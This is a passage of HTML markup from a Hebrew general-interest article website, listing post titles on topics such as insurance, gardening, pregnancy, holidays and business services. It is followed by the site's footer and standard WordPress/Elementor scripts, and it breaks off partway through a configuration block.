				<a class="elementor-post__thumbnail__link" href="https://ira.org.il/%d7%94%d7%a2%d7%a8%d7%9b%d7%aa-%d7%a2%d7%a1%d7%a7%d7%90%d7%95%d7%aa-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99%d7%95%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="640" height="426" src="https://ira.org.il/wp-content/uploads/2023/04/איך-מתנהלת-תביעה-מול-חברת-ביטוח_640x426.jpg" class="attachment-large size-large wp-image-228" alt="איך מתנהלת תביעה מול חברת ביטוח" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ira.org.il/%d7%94%d7%a2%d7%a8%d7%9b%d7%aa-%d7%a2%d7%a1%d7%a7%d7%90%d7%95%d7%aa-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99%d7%95%d7%aa/" >
				הערכת עסקאות פיננסיות			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://ira.org.il/%d7%94%d7%a2%d7%a8%d7%9b%d7%aa-%d7%a2%d7%a1%d7%a7%d7%90%d7%95%d7%aa-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99%d7%95%d7%aa/" aria-label="קרא עוד אודות הערכת עסקאות פיננסיות" tabindex="-1" >
			המשך קריאה »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-774 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ira.org.il/%d7%9e%d7%94%d7%9d-%d7%94%d7%9b%d7%9c%d7%99%d7%9d-%d7%94%d7%97%d7%99%d7%95%d7%a0%d7%99%d7%99%d7%9d-%d7%9c%d7%92%d7%99%d7%a0%d7%95%d7%9f-%d7%a4%d7%a0%d7%99%d7%9e%d7%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="640" height="427" src="https://ira.org.il/wp-content/uploads/2023/11/indoor-plant-4751068.jpg" class="attachment-large size-large wp-image-773" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ira.org.il/%d7%9e%d7%94%d7%9d-%d7%94%d7%9b%d7%9c%d7%99%d7%9d-%d7%94%d7%97%d7%99%d7%95%d7%a0%d7%99%d7%99%d7%9d-%d7%9c%d7%92%d7%99%d7%a0%d7%95%d7%9f-%d7%a4%d7%a0%d7%99%d7%9e%d7%99/" >
				מהם הכלים החיוניים לגינון פנימי ?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://ira.org.il/%d7%9e%d7%94%d7%9d-%d7%94%d7%9b%d7%9c%d7%99%d7%9d-%d7%94%d7%97%d7%99%d7%95%d7%a0%d7%99%d7%99%d7%9d-%d7%9c%d7%92%d7%99%d7%a0%d7%95%d7%9f-%d7%a4%d7%a0%d7%99%d7%9e%d7%99/" aria-label="קרא עוד אודות מהם הכלים החיוניים לגינון פנימי ?" tabindex="-1" >
			המשך קריאה »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-742 post type-post status-publish format-standard has-post-thumbnail hentry category-21" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ira.org.il/%d7%90%d7%99%d7%9a-%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa-%d7%9e%d7%a9%d7%91%d7%99%d7%97%d7%94-%d7%90%d7%aa-%d7%a2%d7%a8%d7%9a-%d7%94%d7%a0%d7%9b%d7%a1/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="640" height="426" src="https://ira.org.il/wp-content/uploads/2023/11/איך-מרפסת-משביחה-את-ערך-הנכס_640x426.jpg" class="attachment-large size-large wp-image-743" alt="איך מרפסת משביחה את ערך הנכס" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ira.org.il/%d7%90%d7%99%d7%9a-%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa-%d7%9e%d7%a9%d7%91%d7%99%d7%97%d7%94-%d7%90%d7%aa-%d7%a2%d7%a8%d7%9a-%d7%94%d7%a0%d7%9b%d7%a1/" >
				איך מרפסת משביחה את ערך הנכס			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://ira.org.il/%d7%90%d7%99%d7%9a-%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa-%d7%9e%d7%a9%d7%91%d7%99%d7%97%d7%94-%d7%90%d7%aa-%d7%a2%d7%a8%d7%9a-%d7%94%d7%a0%d7%9b%d7%a1/" aria-label="קרא עוד אודות איך מרפסת משביחה את ערך הנכס" tabindex="-1" >
			המשך קריאה »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-760 post type-post status-publish format-standard has-post-thumbnail hentry category-6" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ira.org.il/%d7%9e%d7%94-%d7%92%d7%95%d7%a8%d7%9d-%d7%9c%d7%a9%d7%9c%d7%a9%d7%95%d7%9c-%d7%91%d7%aa%d7%97%d7%99%d7%9c%d7%aa-%d7%94%d7%a8%d7%99%d7%95%d7%9f/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="534" src="https://ira.org.il/wp-content/uploads/2023/11/שלשולים-בתחילת-הריון.jpg" class="attachment-large size-large wp-image-761" alt="שלשולים בתחילת הריון" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ira.org.il/%d7%9e%d7%94-%d7%92%d7%95%d7%a8%d7%9d-%d7%9c%d7%a9%d7%9c%d7%a9%d7%95%d7%9c-%d7%91%d7%aa%d7%97%d7%99%d7%9c%d7%aa-%d7%94%d7%a8%d7%99%d7%95%d7%9f/" >
				מה גורם לשלשול בתחילת הריון			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://ira.org.il/%d7%9e%d7%94-%d7%92%d7%95%d7%a8%d7%9d-%d7%9c%d7%a9%d7%9c%d7%a9%d7%95%d7%9c-%d7%91%d7%aa%d7%97%d7%99%d7%9c%d7%aa-%d7%94%d7%a8%d7%99%d7%95%d7%9f/" aria-label="קרא עוד אודות מה גורם לשלשול בתחילת הריון" tabindex="-1" >
			המשך קריאה »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-787 post type-post status-publish format-standard has-post-thumbnail hentry category-6" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ira.org.il/%d7%93%d7%92%d7%a9%d7%99%d7%9d-%d7%9c%d7%91%d7%97%d7%99%d7%a8%d7%aa-%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%94%d7%92%d7%a0%d7%94-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="427" height="640" src="https://ira.org.il/wp-content/uploads/2023/12/דגשים-לבחירת-ציוד-להגנה-עצמית_427x640.jpg" class="attachment-large size-large wp-image-788" alt="דגשים לבחירת ציוד להגנה עצמית" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ira.org.il/%d7%93%d7%92%d7%a9%d7%99%d7%9d-%d7%9c%d7%91%d7%97%d7%99%d7%a8%d7%aa-%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%94%d7%92%d7%a0%d7%94-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/" >
				דגשים לבחירת ציוד להגנה עצמית			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://ira.org.il/%d7%93%d7%92%d7%a9%d7%99%d7%9d-%d7%9c%d7%91%d7%97%d7%99%d7%a8%d7%aa-%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%94%d7%92%d7%a0%d7%94-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/" aria-label="קרא עוד אודות דגשים לבחירת ציוד להגנה עצמית" tabindex="-1" >
			המשך קריאה »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-778 post type-post status-publish format-standard has-post-thumbnail hentry category-13" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ira.org.il/%d7%94%d7%99%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a9%d7%9c-%d7%97%d7%95%d7%a4%d7%a9%d7%94-%d7%91%d7%95%d7%99%d7%9c%d7%94-%d7%a2%d7%9c-%d7%94%d7%99%d7%9d/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="640" height="426" src="https://ira.org.il/wp-content/uploads/2023/12/היתרונות-של-חופשה-בוילה-על-הים_640x426.jpg" class="attachment-large size-large wp-image-779" alt="היתרונות של חופשה בוילה על הים" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ira.org.il/%d7%94%d7%99%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a9%d7%9c-%d7%97%d7%95%d7%a4%d7%a9%d7%94-%d7%91%d7%95%d7%99%d7%9c%d7%94-%d7%a2%d7%9c-%d7%94%d7%99%d7%9d/" >
				היתרונות של חופשה בוילה על הים			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://ira.org.il/%d7%94%d7%99%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a9%d7%9c-%d7%97%d7%95%d7%a4%d7%a9%d7%94-%d7%91%d7%95%d7%99%d7%9c%d7%94-%d7%a2%d7%9c-%d7%94%d7%99%d7%9d/" aria-label="קרא עוד אודות היתרונות של חופשה בוילה על הים" tabindex="-1" >
			המשך קריאה »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-734 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ira.org.il/%d7%a4%d7%a8%d7%99%d7%a6%d7%aa-%d7%93%d7%9c%d7%aa%d7%95%d7%aa-%d7%9c%d7%9c%d7%90-%d7%a0%d7%96%d7%a7-%d7%9c%d7%9e%d7%94-%d7%9b%d7%93%d7%90%d7%99-%d7%9c%d7%94%d7%96%d7%9e%d7%99%d7%9f-%d7%9e%d7%a0/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="512" height="512" src="https://ira.org.il/wp-content/uploads/2023/11/qUOQaVqmgD.png" class="attachment-large size-large wp-image-733" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ira.org.il/%d7%a4%d7%a8%d7%99%d7%a6%d7%aa-%d7%93%d7%9c%d7%aa%d7%95%d7%aa-%d7%9c%d7%9c%d7%90-%d7%a0%d7%96%d7%a7-%d7%9c%d7%9e%d7%94-%d7%9b%d7%93%d7%90%d7%99-%d7%9c%d7%94%d7%96%d7%9e%d7%99%d7%9f-%d7%9e%d7%a0/" >
				פריצת דלתות ללא נזק &#8211; למה כדאי להזמין מנעולן בשביל עבודה זו?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://ira.org.il/%d7%a4%d7%a8%d7%99%d7%a6%d7%aa-%d7%93%d7%9c%d7%aa%d7%95%d7%aa-%d7%9c%d7%9c%d7%90-%d7%a0%d7%96%d7%a7-%d7%9c%d7%9e%d7%94-%d7%9b%d7%93%d7%90%d7%99-%d7%9c%d7%94%d7%96%d7%9e%d7%99%d7%9f-%d7%9e%d7%a0/" aria-label="קרא עוד אודות פריצת דלתות ללא נזק &#8211; למה כדאי להזמין מנעולן בשביל עבודה זו?" tabindex="-1" >
			המשך קריאה »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-792 post type-post status-publish format-standard has-post-thumbnail hentry category-20" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ira.org.il/%d7%a2%d7%a8%d7%9f-%d7%a0%d7%97%d7%9c%d7%99%d7%90%d7%9c%d7%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="640" height="360" src="https://ira.org.il/wp-content/uploads/2023/12/ערן-נחליאלי_640x360.jpg" class="attachment-large size-large wp-image-793" alt="ערן נחליאלי_640x360" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ira.org.il/%d7%a2%d7%a8%d7%9f-%d7%a0%d7%97%d7%9c%d7%99%d7%90%d7%9c%d7%99/" >
				שירותי CFO במיקור חוץ: ערן נחליאלי עונה ומסביר מה זה אומר?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://ira.org.il/%d7%a2%d7%a8%d7%9f-%d7%a0%d7%97%d7%9c%d7%99%d7%90%d7%9c%d7%99/" aria-label="קרא עוד אודות שירותי CFO במיקור חוץ: ערן נחליאלי עונה ומסביר מה זה אומר?" tabindex="-1" >
			המשך קריאה »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-795 post type-post status-publish format-standard has-post-thumbnail hentry category-6" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ira.org.il/%d7%99%d7%95%d7%91%d7%9c-%d7%9e%d7%9c%d7%95%d7%9c/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="640" height="414" src="https://ira.org.il/wp-content/uploads/2023/12/יובל-מלול-שיווק-משקאות_640x414.jpg" class="attachment-large size-large wp-image-796" alt="יובל מלול שיווק משקאות" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ira.org.il/%d7%99%d7%95%d7%91%d7%9c-%d7%9e%d7%9c%d7%95%d7%9c/" >
				יובל מלול מביא דגשים שכדאי להכיר על שיווק משקאות			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://ira.org.il/%d7%99%d7%95%d7%91%d7%9c-%d7%9e%d7%9c%d7%95%d7%9c/" aria-label="קרא עוד אודות יובל מלול מביא דגשים שכדאי להכיר על שיווק משקאות" tabindex="-1" >
			המשך קריאה »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-719 post type-post status-publish format-standard has-post-thumbnail hentry category-26" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ira.org.il/%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%a6%d7%a8%d7%99%d7%9a-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%9e%d7%97%d7%a9%d7%95%d7%91-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="640" height="427" src="https://ira.org.il/wp-content/uploads/2023/11/everything-goes-3741141.jpg" class="attachment-large size-large wp-image-718" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ira.org.il/%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%a6%d7%a8%d7%99%d7%9a-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%9e%d7%97%d7%a9%d7%95%d7%91-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" >
				כל מה שצריך לדעת על שירותי מחשוב לעסקים			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://ira.org.il/%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%a6%d7%a8%d7%99%d7%9a-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%9e%d7%97%d7%a9%d7%95%d7%91-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" aria-label="קרא עוד אודות כל מה שצריך לדעת על שירותי מחשוב לעסקים" tabindex="-1" >
			המשך קריאה »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-767 post type-post status-publish format-standard hentry category-uncategorized" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ira.org.il/green-roofing-solutions-for-eco-friendly-homes/" >
				&quot;Green Roofing Solutions for Eco-Friendly Homes.&quot;			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://ira.org.il/green-roofing-solutions-for-eco-friendly-homes/" aria-label="קרא עוד אודות &quot;Green Roofing Solutions for Eco-Friendly Homes.&quot;" tabindex="-1" >
			המשך קריאה »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-764 post type-post status-publish format-standard has-post-thumbnail hentry category-17" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ira.org.il/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%94%d7%a4%d7%a7%d7%aa-%d7%90%d7%99%d7%a8%d7%95%d7%a2-%d7%97%d7%99%d7%a0%d7%94/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="640" height="426" src="https://ira.org.il/wp-content/uploads/2023/11/rustic-decorated-indoors-wedding-venue_640x426.jpg" class="attachment-large size-large wp-image-765" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ira.org.il/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%94%d7%a4%d7%a7%d7%aa-%d7%90%d7%99%d7%a8%d7%95%d7%a2-%d7%97%d7%99%d7%a0%d7%94/" >
				טיפים להפקת אירוע חינה			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://ira.org.il/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%94%d7%a4%d7%a7%d7%aa-%d7%90%d7%99%d7%a8%d7%95%d7%a2-%d7%97%d7%99%d7%a0%d7%94/" aria-label="קרא עוד אודות טיפים להפקת אירוע חינה" tabindex="-1" >
			המשך קריאה »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-757 post type-post status-publish format-standard has-post-thumbnail hentry category-6" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ira.org.il/%d7%9e%d7%94%d7%9d-%d7%9b%d7%a8%d7%98%d7%99%d7%a1%d7%99-%d7%92%d7%99%d7%a8%d7%95%d7%93-%d7%90%d7%95%d7%a0%d7%9c%d7%99%d7%99%d7%9f/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="640" height="426" src="https://ira.org.il/wp-content/uploads/2023/11/מהם-כרטיסי-גירוד-אונליין_640x426.jpg" class="attachment-large size-large wp-image-758" alt="מהם כרטיסי גירוד אונליין" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ira.org.il/%d7%9e%d7%94%d7%9d-%d7%9b%d7%a8%d7%98%d7%99%d7%a1%d7%99-%d7%92%d7%99%d7%a8%d7%95%d7%93-%d7%90%d7%95%d7%a0%d7%9c%d7%99%d7%99%d7%9f/" >
				מהם כרטיסי גירוד אונליין			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://ira.org.il/%d7%9e%d7%94%d7%9d-%d7%9b%d7%a8%d7%98%d7%99%d7%a1%d7%99-%d7%92%d7%99%d7%a8%d7%95%d7%93-%d7%90%d7%95%d7%a0%d7%9c%d7%99%d7%99%d7%9f/" aria-label="קרא עוד אודות מהם כרטיסי גירוד אונליין" tabindex="-1" >
			המשך קריאה »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-754 post type-post status-publish format-standard has-post-thumbnail hentry category-4" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ira.org.il/%d7%90%d7%99%d7%96%d7%94-%d7%aa%d7%9b%d7%a9%d7%99%d7%98%d7%99%d7%9d-%d7%9b%d7%93%d7%90%d7%99-%d7%9c%d7%aa%d7%aa-%d7%9e%d7%aa%d7%a0%d7%94-%d7%9c%d7%90%d7%99%d7%a9%d7%94/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="640" height="365" src="https://ira.org.il/wp-content/uploads/2023/11/תכשיטים-מעוצבים_640x365.jpg" class="attachment-large size-large wp-image-755" alt="תכשיטים מעוצבים_640x365" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ira.org.il/%d7%90%d7%99%d7%96%d7%94-%d7%aa%d7%9b%d7%a9%d7%99%d7%98%d7%99%d7%9d-%d7%9b%d7%93%d7%90%d7%99-%d7%9c%d7%aa%d7%aa-%d7%9e%d7%aa%d7%a0%d7%94-%d7%9c%d7%90%d7%99%d7%a9%d7%94/" >
				איזה תכשיטים כדאי לתת מתנה לאישה			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://ira.org.il/%d7%90%d7%99%d7%96%d7%94-%d7%aa%d7%9b%d7%a9%d7%99%d7%98%d7%99%d7%9d-%d7%9b%d7%93%d7%90%d7%99-%d7%9c%d7%aa%d7%aa-%d7%9e%d7%aa%d7%a0%d7%94-%d7%9c%d7%90%d7%99%d7%a9%d7%94/" aria-label="קרא עוד אודות איזה תכשיטים כדאי לתת מתנה לאישה" tabindex="-1" >
			המשך קריאה »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="67" class="elementor elementor-67 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-51b07f18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51b07f18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-132c549d" data-id="132c549d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4df8b73 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4df8b73" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-207c7a90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="207c7a90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-310c6c31" data-id="310c6c31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad429ec elementor-widget elementor-widget-text-editor" data-id="ad429ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>אתר לכודים ברשת הינו אתר המספק מאמרים במגוון תחומים ונושאים שונים. אין לראות במאמרים אלו סוג של תחליף לייעוץ מקצועי. כל המאמרים הם לצורך ידיעה בלבד ואינם מהווים תחליף לייעוץ מקצועי.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76d9b8a" data-id="76d9b8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f14efac elementor-widget elementor-widget-text-editor" data-id="f14efac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://ira.org.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4dfdaa1f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4dfdaa1f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-44d92f98 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44d92f98" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5535299c" data-id="5535299c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7133b3d4 elementor-widget elementor-widget-heading" data-id="7133b3d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">© כל הזכויות שמורות לאבינו שבשמים  | לא הייתי משנה אותך לעולם, הייתי משנה את העולם בשבילך ! חיים של אבא !
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3be873" data-id="c3be873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b30005 elementor-widget elementor-widget-heading" data-id="9b30005" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://www.buypost.co.il/%D7%A9%D7%99%D7%A8%D7%95%D7%AA%D7%99-%D7%91%D7%A0%D7%99%D7%99%D7%AA-%D7%A7%D7%99%D7%A9%D7%95%D7%A8%D7%99%D7%9D/">בניית קישורים  - BUYPOST</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://ira.org.il/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://ira.org.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://ira.org.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://ira.org.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 